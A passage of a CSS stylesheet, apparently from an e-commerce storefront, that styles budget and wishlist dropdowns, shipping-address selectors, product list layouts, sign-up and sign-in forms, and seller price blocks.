    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 14px 10px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-header
    > a.btn-link {
    top: 0.9em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create {
    display: flex;
    padding: 10px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    input#create-budget-input {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    border-right: unset;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    input#create-budget-input::placeholder,
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    input#budget-header-search::placeholder {
    color: rgba(69, 69, 69, 0.5);
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .drop-budget-create
    button#create-budget-header {
    background: #e2e2e2;
    border-radius: 4px;
    border-color: transparent;
    color: #727272;
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search {
    padding: 0 10px 10px;
    border: none;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search {
    position: relative;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    input#budget-header-search {
    background: #e5e5e596;
    padding: 0 10px 0 40px;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .budget-header-search
    .wishlist-input-search
    .icon-search:before {
    content: "";
    display: block;
    background: url(../images/icon-search-wishlist.png) center center no-repeat;
    background-size: 75%;
    width: 35px;
    height: 35px;
    opacity: 0.5;
    position: absolute;
    bottom: 7%;
    left: 1.5%;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    div:not(.dropdown-wish-container) {
    text-align: right;
}
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-name {
    padding-left: unset;
    max-width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-name
    b {
    font-weight: 400;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .item-qty,
.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .qty-products {
    font-family: "Roboto Condensed", normal !important;
    font-size: 13px !important;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .wishlist-link {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: normal;
    font-size: 11px;
    line-height: 20px;
    letter-spacing: -0.01em;
    text-transform: capitalize;
    height: fit-content;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .search-wishlist-container
    .fancy-radio
    .price {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-budget-info {
    max-width: calc(100% - 25px);
}

.header.wrapper
    .header-activity
    .dropdown-menu.menu-budgets
    .dropdown-wish-container {
    font-size: clamp(10px, 2.5vw, 13px);
}

@media (max-width: 440px) {
    .header.wrapper
        .header-activity
        .dropdown-menu.menu-budgets
        .search-wishlist-container
        .fancy-radio
        span.wishlist-name {
        font-size: 1.1em;
    }

    .header.wrapper
        .header-activity
        .dropdown-menu.menu-budgets
        .search-wishlist-container
        .fancy-radio
        .price {
        font-size: small;
    }
}

/* Dropdown direcciones */
@media (max-width: 767px) {
    .modal-popup.popup-authentication.modal-slide._inner-scroll._show {
        z-index: 1001 !important;
    }

    .modals-overlay {
        z-index: 999 !important;
    }
}

@media (max-width: 1024px) {
    .page-header .header-activity .budget-active-link {
        display: none !important;
    }
}

.ship-address-container {
    cursor: pointer;
    padding-top: 9px;
}

@media (min-width: 768px) {
    .ship-address-container .dropdown-menu {
        top: 120%;
    }

    .ship-address-container {
        width: 20%;
        float: left;
        position: relative;
        z-index: 10;
    }

    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        display: grid;
        grid-template-columns: 2fr 11fr;
    }
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector:after {
        position: absolute;
        top: 0;
        bottom: 0;
        margin: auto;
        right: 20px;
        content: "\f105";
        color: #535353;
        font-family: "FontAwesome";
        width: 16px;
        line-height: 40px;
        font-size: 24px;
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: -1;
    }

    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        display: grid;
        grid-template-columns: 1fr 11fr;
    }

    body:not(.cms-index-index):not(.page-with-filter) #maincontent {
        margin-top: 2.5em;
    }

    .ship-address-container {
        position: fixed;
        padding-bottom: 10px;
        width: 100%;
        background-color: #f0f0f0;
        float: left;
        left: 0;
        top: 43px;
    }
}

.ship-address-container .dropdown-menu {
    left: auto;
    width: 300px;
}

.ship-address-container .dropdown-menu:before {
    right: auto;
    left: 10%;
}

.ship-address-container .dropdown-menu:after {
    right: auto;
    left: 9.5%;
}

.ship-address-container .ship-to-fast-selector .ship-to-data .ship-to {
    font-size: 11px;
    line-height: 14px;
    color: #8a8a8a;
}

.ship-address-container .ship-to-fast-selector .truck {
    display: flex;
    align-items: center;
}

.ship-address-container .ship-to-fast-selector .truck img {
    height: 24px;
}

.ship-address-container .ship-to-fast-selector .ship-to-data .shipping-address {
    font-size: 13px;
    line-height: 13px;
}

.ship-address-container .ship-to-fast-selector .ship-to-data {
    font-family: "Roboto Condensed", sans-serif;
    padding-left: 10px;
}

.ship-address-container
    .dropdown-menu.menu-address
    .dropdown-header-address
    h2 {
    font-family: "Roboto Condensed", sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 5% 3.8%;
    border-bottom: 2px solid #e5e5e5;
}

.dropdown-menu.menu-address .dropdown-header-address h2 span {
    line-height: 25px;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-new-budget,
.dropdown-menu.menu-address .dropdown-header-address h2 .dropdown-new-address {
    margin-left: auto;
    border-radius: 4px 0 0 4px;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
.dropdown-menu.menu-address .dropdown-header-address h2 .dropdown-see-address {
    border-radius: 0 4px 4px 0;
}

.ship-address-container .dropdown-menu.menu-address .dropdown-header-address a {
    right: 10px;
    top: 0.9em;
    width: fit-content;
    height: auto;
    padding: 7px !important;
    font-size: 11px !important;
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%);
    font-weight: 400;
    line-height: 1 !important;
}

.ship-address-container
    .dropdown-menu.menu-address
    .dropdown-header-address
    a:hover {
    cursor: pointer;
}

.ship-address-container .dropdown-menu.menu-address .fancy-radio {
    padding: 4.5%;
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio:not(.radio-left-border) {
    padding: 4.5% calc(4.5% + 6px);
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio
    .address-name.address-avaible {
    text-transform: uppercase;
}

.ship-address-container
    .dropdown-menu.menu-address
    .fancy-radio
    .address-dir.address-avaible {
    width: 100%;
    font-size: 11px;
    line-height: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    max-height: 15px;
    white-space: nowrap;
}

.ship-address-container .fancy-radio .address-data-container span {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding-left: unset !important;
}

.ship-address-container .fancy-radio i {
    position: absolute;
    top: 0px;
    left: 0;
    bottom: 15%;
    margin: auto;
}

.ship-address-container .fancy-radio i:before {
    width: 27px;
    height: 27px;
}

.ship-address-container .fancy-radio label {
    align-items: flex-start;
    flex-flow: column;
}

/* Listados: fixes vista de lista */
@media (min-width: 768px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 7em !important;
        left: 1.2em !important;
    }

    .products.wrapper.list.products-list .actions-secondary {
        margin-left: unset;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .thumb-add-budget
        .btn.primary {
        margin-top: unset !important;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: unset;
        top: unset;
        right: 56px;
    }

    .list.products-list .product-item .attr-manufacturer {
        right: unset;
        padding-left: 15px;
        bottom: unset;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 7em !important;
        left: 1.2em !important;
    }

    .list.products-list .product-item .attr-manufacturer {
        position: absolute;
        right: unset;
        left: 270px;
        padding-left: 15px;
        top: 40%;
        bottom: unset;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-inc {
        bottom: unset;
        top: unset;
        right: 25px;
    }
}

.list.products-list .page-products .product-item .attr-manufacturer {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 18px;
}

.list.products-list
    .product-item
    .product-item-info
    .product.name
    .product-name-list.product-item-link {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-family: "Roboto", sans-serif;
    font-weight: normal;
    font-size: 18px;
    line-height: 122%;
    letter-spacing: -0.01em;
}

@media (min-width: 577px) {
    .list.products-list
        .product-item
        .product-item-info
        .product.details.product-item-details
        .location
        .noprice-text
        .findelocation {
        height: 39px;
        width: 83%;
        bottom: -4.3em !important;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        width: 83px;
    }

    .list.products-list .page-products .product-item .attr-manufacturer {
        position: absolute;
        top: 30%;
        padding-left: 5px;
        left: 29%;
    }

    .list.products-list .product-item .product-item-info .product.name {
        border-bottom: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        width: 100% !important;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        bottom: -21px;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        display: none;
    }

    .list.products-list
        .product-item
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input
        input {
        padding-left: 12px;
        text-align: left !important;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-inc:after {
        transform: rotate(135deg);
        right: -3.35em;
        top: -2.2em;
        left: unset;
    }

    .list.products-list
        .product-item
        .product-item-details
        .product-item-inner
        .thumb-add-budget
        .set-qty-product
        .qty-input
        .qty-switcher-dec:before {
        transform: rotate(-45deg);
        top: 2.8em;
        right: -3.35em;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-dec {
        bottom: unset;
        top: unset;
        right: 25px;
    }

    .list.products-list .product-item .product-item-actions .actions-primary {
        padding: 10px 0 23px;
    }

    .list.products-list .actions-secondary {
        margin-bottom: 0px !important;
    }

    .list.products-list .product-item .product-item-info .product.price {
        position: absolute;
        bottom: 3.8em;
        margin: auto;
        height: 55px;
    }

    .list.products-list .product.price {
        display: inline-flex !important;
        flex-direction: initial;
        align-items: center;
        justify-content: start;
    }

    .list.products-list .product-item .product-item-info .product-item-details,
    .product-item:hover .product-item-info .product-item-details {
        margin: unset !important;
    }

    .list.products-list .product-item-inner {
        position: absolute;
        bottom: 0;
        width: 100%;
    }

    .list.products-list .product.price-mo {
        display: none !important;
    }
}

@media (max-width: 576px) {
    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        bottom: 10.5em !important;
        left: 1em !important;
    }

    .list.products-list
        .product-item.product-structure
        .product-item-info
        .product.price {
        bottom: 3.2em;
    }

    .list.products-list .product-item .product-item-info .product.price {
        position: absolute;
        bottom: 5.6em;
        right: 0;
        left: 0;
        margin: auto;
    }

    .list.products-list
        .product-item
        .product-item-info
        .product.details.product-item-details {
        margin-top: unset !important;
    }

    .list.products-list .location .noprice-text .findelocation {
        height: 39px;
        width: 105% !important;
    }

    .list.products-list
        .product-item:not(.configurable)
        .product-item-info
        .product.name {
        height: 4.5em;
        text-align: center;
        margin-bottom: 50px;
    }

    .list.products-list .product-item .attr-manufacturer {
        left: unset !important;
        padding-left: 5px;
        top: 250px;
        right: 10px;
        z-index: 2;
        bottom: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        height: 50px;
        width: 150px;
    }

    .list.products-list .product-item .product-item-info .product-item-details {
        height: auto;
    }

    .list.products-list
        .product-item
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        bottom: 25px;
        max-width: 150px !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        display: inline-flex;
        flex-direction: row;
        flex-wrap: wrap;
        align-items: flex-end;
        justify-content: center;
    }

    .list.products-list .actions-secondary {
        left: unset !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-top: 10px;
    }

    .list.products-list .list.product.price.noprice {
        position: absolute;
    }
}

@media (min-width: 1025px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        align-items: flex-end;
        max-width: 40%;
    }

    .page-products.page-with-filter
        #maincontent
        .list.products-list
        .location
        .noprice-text
        .findelocation {
        width: 43%;
    }

    .list.products-list .product.price span {
        font-size: 20px;
    }
}

@media (max-width: 1024px) {
    .list.products-list .product.price span {
        font-size: 18px;
    }

    .list.products-list
        .product-item
        .product-item-info
        .product.name
        .product-name-list.product-item-link {
        font-size: 16px;
        line-height: 122%;
        letter-spacing: -0.01em;
    }

    .list.products-list
        .product-item
        .product.details.product-item-details
        .noprice-text {
        font-size: 1.2rem;
    }
}

@media (max-width: 1024px) and (min-width: 577px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        align-items: flex-end;
        max-width: 75%;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        flex-flow: row nowrap;
        display: flex;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        padding: 0px 10px 0 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-right: unset !important;
    }

    .list.products-list .actions-secondary {
        margin-top: auto;
        margin-left: 5px !important;
        position: unset !important;
    }

    .page-products
        .block.widget.related
        .products-grid
        .product-items:not(.slick-slider)
        .product-item {
        width: calc((100% / 2) - 20px) !important;
        margin: 10px;
    }
}

.list.products-list
    .product-item:last-child
    .product-item-info:hover
    .product-item-inner {
    background: unset !important;
}

.list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text {
    top: unset !important;
}

.list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text
    b {
    grid-row: 2;
}

.list.products-list .product-item .product-item-info .product.price {
    position: absolute;
    margin: auto;
    height: 55px;
}

.list.products-list .product.price span {
    font-weight: bold;
    line-height: 16px;
}

.list.products-list .product-item .attr-manufacturer {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 14px;
    line-height: 18px;
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector .truck {
        width: 30px;
    }

    .ship-address-container .ship-to-data {
        max-width: 200px;
    }
}

/* Fichas de producto: fixes x nuevo diseño */

.catalog-product-view
    .sellers-wrapper
    .sellers-products.product-item-info
    .quote-form
    .multiple_wishlist_product_form
    .submit-button-wrapper
    .btn.action.primary {
    width: 100%;
    justify-content: center;
}

/* Configurables */
.catalog-product-view.page-product-configurable
    .no-structure
    .actions-custom-product
    .pre-con {
    width: 100%;
    text-align: right;
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    position: sticky;
    margin: unset !important;
}

@media (max-width: 1170px) {
    .catalog-product-view .sellers-wrapper .sellers-products .seller-rating {
        align-items: flex-start;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .rating-qty,
    .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-without-taxes {
        font-size: smaller;
    }
}

@media (max-width: 991px) {
    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 12%;
    }
}

@media (max-width: 767px) {
    .sellers-wrapper .sellers-products.product-item-info .quote-form {
        display: flex;
        grid-column: 2 / 2;
        grid-row: 3;
        width: 100%;
        max-width: 11em;
        margin-top: 0;
    }

    .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form {
        width: 100%;
        display: flex;
        justify-content: flex-start;
    }


}

@media (max-width: 576px) {
    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        padding-right: unset;
        justify-content: center;
    }

    .page-product-configurable
        .product-options-bottom
        .fieldset.no-structure
        .actions.actions-custom-product.show
        button {
        left: unset;
    }
}

@media (max-width: 480px) {
    .sellers-wrapper .submit-button-wrapper .btn.action.primary {
        width: 49%;
        float: unset;
    }
}

.storelocator-index-store .left-col p,
.dropdown
    .dropdown-menu
    .search-wishlist-container
    .fancy-radio
    .wishlist-name.wishlist-avaible
    .dropdown-wish-container {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget,
.dropdown-menu.menu-budgets .dropdown-header .dropdown-new-budget {
    position: unset;
}

.customer-account-create
    .block-swissup-social-login
    .buttons
    li.google
    a
    .icon {
    display: flex;
}

@media (max-width: 991px) {
    .page-product-structure
        .fieldset.structure
        .input-structure-qty
        .input-structure-container {
        width: 100%;
    }
}

@media (max-width: 768px) {
    .page-product-structure .structure-type .vv-price-box {
        text-align: center;
        float: none;
    }
}

.page-product-structure .construction-product-content .st-block-content-last {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
    position: relative;
    padding: 0.75rem 1.25rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.page-product-structure
    .construction-product-content
    .st-block-content-last::before {
    font-family: FontAwesome;
    font-weight: 900;
    content: "\f06a";
    padding-right: 1%;
}

/* Widgets related fix */
.related .product.stock {
    display: none;
}

.related
    .products-grid
    .item.product.product-item.product-structure
    .product-item-actions,
.related
    .products-grid
    .item.product.product-item.product-structure
    .product-item-actions
    .btn.action.primary {
    margin-top: auto !important;
}

/* Dropdown direcciones - sin direcciones cargadas */
.ship-to-fast-selector .dropdown-menu.menu-address p {
    font-family: "Roboto Condensed";
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    padding: 0.7em 1em;
    margin: unset;
}

.modal-popup._show .modal-inner-wrap {
    transform: unset;
    border-radius: 16px;
    max-width: 600px;
    background-color: #f0f0f0;
}

.modal-popup .modal-header {
    padding: 8px;
    border: 0;
}

/* Popup modal address */

#popup-modal-address .block-title {
    margin-bottom: 2em;
}

#popup-modal-address .block-title h1 {
    font-size: 28px;
    line-height: 33px;
    margin-bottom: 0.3em;
}

#popup-modal-address .block-title p {
    font-weight: 300;
    font-size: 22px;
    line-height: 26px;
}

#popup-modal-address .row .col-5 {
    padding: 2em 1em;
    background-color: #ebebeb;
}

#popup-modal-address a.getlocation .fa-map-marker::before {
    margin-right: 0.3em;
}

#popup-modal-address #create-address-form label {
    margin-top: 15px;
    font-size: 13px;
    float: left;
}

#popup-modal-address #create-address-form select.validate-select.region_id {
    font-size: 16px;
    color: #666;
    line-height: 1.42857143;
    letter-spacing: -0.01em;
    font-weight: 300;
    padding-right: 25px;
    text-overflow: ellipsis;
}

#popup-modal-address #create-address-form button[type="submit"] {
    text-transform: uppercase;
    margin-top: 1em;
}

@media (max-width: 767px) {
    #popup-modal-address .block-title,
    #popup-modal-address .block-title h1 {
        margin-bottom: unset;
        line-height: 20px;
    }

    #popup-modal-address .block-title h1 {
        font-size: 17px;
    }

    #popup-modal-address .block-title p {
        font-size: 13px;
    }

    #popup-modal-address .row .create-address-col,
    #popup-modal-address .row #dinamic_map {
        flex: unset;
        max-width: 100%;
    }

    #popup-modal-address .row #dinamic_map {
        height: 200px;
        width: 100%;
        overflow: hidden;
        top: 0;
    }

    #popup-modal-address a.getlocation,
    #popup-modal-address #create-address-form button[type="submit"] {
        font-size: 11px;
    }

    #popup-modal-address #create-address-form label {
        margin-top: 0.75em;
    }

    #popup-modal-address #create-address-form input {
        height: 24px;
    }

    #popup-modal-address #create-address-form select,
    #popup-modal-address a.getlocation,
    #popup-modal-address #create-address-form .btn-primary.btn {
        font-size: 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin-left: auto;
        margin-right: auto;
        line-height: 10px;
        z-index: 1000;
    }

    .address-modal .modal-inner-wrap,
    .address-modal .modal-inner-wrap .modal-content {
        height: 100%;
    }

    .address-modal .modal-inner-wrap #popup-modal-address .row {
        flex-direction: column-reverse;
    }

    #popup-modal-address .block-title h1 {
        padding: 0 1em 0.5em 1em;
    }

    .popup-authentication .block.block-swissup-social-login[class] {
        margin-bottom: 10px;
    }
}

/* Sign-up page */
.customer-account-create #maincontent {
    margin-top: 2em;
}

.customer-account-create .logo-vv-create-account {
    margin: auto;
    display: block;
    width: 20%;
}

.customer-account-create .legend-create-account p {
    font-family: "Roboto Condensed";
    font-weight: 300;
    font-size: 20px;
    line-height: 120%;
    text-align: center;
    letter-spacing: -0.01em;
    color: #4f4f4f;
}

.customer-account-create .legend-create-account {
    width: 60%;
    margin: auto;
    padding: 1em 0em 3em 0;
}

.customer-account-create .account-title-section {
    text-transform: uppercase;
    text-align: center;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
}

.customer-account-create .label-create-account {
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    text-transform: uppercase;
    font-family: "Roboto Condensed";
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    padding: 0 0 2em 0;
}

.customer-account-create .label-create-account:after,
.customer-account-create .label-create-account:before {
    content: " ";
    margin: 0 1em;
    background: url(../images/horizontal-row.png);
    width: 1.5em;
    height: 0.2rem;
    background-size: cover;
}

.customer-account-create .field.constructor-label.without-label {
    width: auto;
}

.customer-account-create .form-row {
    justify-content: center;
}

.customer-account-create .fancy-radio i:before {
    top: 1px;
}

.customer-account-create .actions-toolbar .action.submit.primary {
    width: 100%;
    margin: 0px;
}

.customer-account-create .actions-toolbar .primary {
    width: 20%;
}

@media (max-width: 767px) {
    .customer-account-create .legend-create-account p {
        font-size: 16px;
    }

    .customer-account-create .actions-toolbar .primary {
        width: 100%;
    }

    .customer-account-create .legend-create-account {
        width: 80%;
    }

    .customer-account-create .logo-vv-create-account {
        width: 45%;
    }

    .customer-account-create .columns {
        padding-top: 0px;
    }
}

@media (max-width: 479px) {
    .customer-account-create .label-create-account {
        font-size: 14px;
    }
}

/*Sign-in modal */
@media (min-width: 768px) {
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
        background-color: #f4f4f4;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        padding: unset !important;
        border-radius: 10px;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
            padding: 56px 40px 24px 40px!important;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer,
    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-customer-login {
        background: #e7e7e7;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer
        .block-content
        p {
        font-weight: 300;
    }

    .popup-authentication.modal-popup
        .modal-inner-wrap
        .modal-content
        .block-new-customer
        .block-content
        ul {
        text-transform: uppercase;
        font-size: 14px;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span {
        padding-left: 15px;
        margin: 0.5em 0;
        line-height: 18px;
        height: 36px;
        display: flex;
        align-items: center;
        font-weight: 300;
        font-size: 16px;
    }

    .popup-authentication
        .block-authentication
        .fieldset
        > .field
        > .label
        span,
    .fieldset > .fields > .field > .label span {
        font-weight: 300;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.icons:before {
        content: "";
        display: block;
        width: 36px;
        height: 40px;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.save-quotes-icon:before {
        background: url(../images/iconbudget.svg);
        background-size: cover;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.calculate-solutions-icon:before {
        background: url(../images/icon-calculate.svg);
        background-size: cover;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span.buy-your-works-icon:before {
        background: url(../images/icon-VV-xs.svg);
        background-size: cover;
    }
}

.multiplewishlist-index-index
    .multiple_wishlist_table.table-vv-style
    .label-active {
    border: 1px solid #ddd;
    background-color: #f6f6f6;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 15px;
    padding: 3px 5px;
    font-size: 11px;
    display: inline-flex;
}

.multiplewishlist-index-index .label-active.active-wishlist::before {
    content: "✓ ";
}

.multiplewishlist-index-index
    .multiple_wishlist_table.table-vv-style
    .label-active:hover {
    cursor: pointer;
}

#popup-modal-address
    .row:not(.bg-map)
    #create-address-form
    input[type="text"]::placeholder {
    visibility: hidden;
}

.block-authentication .actions-toolbar > .primary .action.action-register {
    background-color: #519548 !important;
    color: #fff !important;
}

@media (max-width: 767px) and (min-width: 481px) {
    .popup-authentication.modal-popup .modal-inner-wrap::before {
        width: 50%;
        height: 3em;
    }
}

@media (max-width: 480px) {
    .popup-authentication.modal-popup .modal-inner-wrap::before {
        width: 60%;
        height: 3em;
    }
}

.block.widget.related .product-item-info .product-item-details .location {
    display: unset;
    margin-bottom: unset;
}

.block.widget.related .product-item-info .noprice-text {
    height: 11px;
}

.product-item .type-product {
    background: #e6e6e6;
    border-radius: 3px;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 12px;
    text-align: center;
    letter-spacing: -0.01em;
    color: #535353;
    padding: 2.5px 6px 1.5px 6px;
    visibility: hidden;
}
.attr-manufacturer img {
    max-height: 20px;
}
#instant-search-results-container .ais-InfiniteHits .ais-InfiniteHits-list {
    margin: 10px 0;
}
.type-product-manufacturer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    margin: 5px 0 0 0;
    height: 20px;
}
.catalogsearch-result-index .product-items {
    min-height: 500px;
}
.list.products-list .product-item .type-product {
    right: unset;
    left: 23.6em;
    bottom: unset;
}

@media (min-width: 768px) {
    .list.products-list .product-item .type-product {
        top: 44%;
    }

    #popup-modal-address {
        max-height: 100%;
    }

    #popup-modal-address .row.flex-md-row.flex-column-reverse {
        height: 411px;
    }
}

@media (max-width: 576px) {
    .list.products-list .product-item .type-product {
        left: 1.2em;
    }
}

.block.widget.products-inhome
    .product-item-details.configurable
    .empty-div-configurable,
.product-item.configurable .product-item-details .empty-div-configurable,
.empty-div-structure {
    display: block;
    height: 17px;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text:before {
    content: "";
    position: absolute;
    width: 21px;
    height: 16px;
    z-index: 10;
    background-image: url(../images/noprice-image.png);
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text {
    padding: 0;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    p {
    margin-bottom: unset;
    margin-top: 2.5px;
    padding-left: 25px;
    color: #727272;
}

.product-item
    .product.details.product-item-details
    .noprice-text.nodistributor-text
    span {
    font-size: 9px;
    color: #727272;
    margin-top: 2px;
}

@media (max-width: 768px) {
    .product-item
        .product.details.product-item-details
        .noprice-text:not(.nodistributor-text) {
        font-size: 12px;
    }
}

#maincontent
    .products-grid
    .product-item
    .product.details.product-item-details
    .noprice-text:not(.nodistributor-text)
    b {
    grid-row: 2;
}

body
    .products-grid
    .product-item-info
    .location
    .noprice-text:not(.nodistributor-text)
    .findelocation {
    bottom: 16px;
}

#maincontent
    .products-grid
    .product-item
    .noprice-text:not(.nodistributor-text) {
    z-index: -1;
    bottom: 0;
    height: unset;
}

#maincontent .product-item .noprice-text:not(.nodistributor-text) {
    padding-top: 7px;
}

body:not(.page-product-structure).catalog-product-view .best-price-wrapper {
    height: fit-content;
    margin: unset;
    padding: 10px 0;
    border-top: 1px solid #ccc;
}

.sellers-wrapper
    .sellers-products
    .seller-product-price
    .price-with-taxes
    span {
    font-size: 18px;
    color: #000;
    font-weight: 500;
}

.sellers-wrapper .sellers-products .seller-product-price {
    display: flex;
    align-items: center;
    justify-content: center;
}

.price-container .price, .price-product.api-pricing .regular-price {
    font-weight: 500;
}

@media (max-width: 990px) and (min-width: 768px) {
    .sellers-wrapper .sellers-products {
        grid-template-columns: 2fr 2fr 2fr 2fr !important;
    }

    .sellers-wrapper .sellers-products .seller-data a .seller-name {
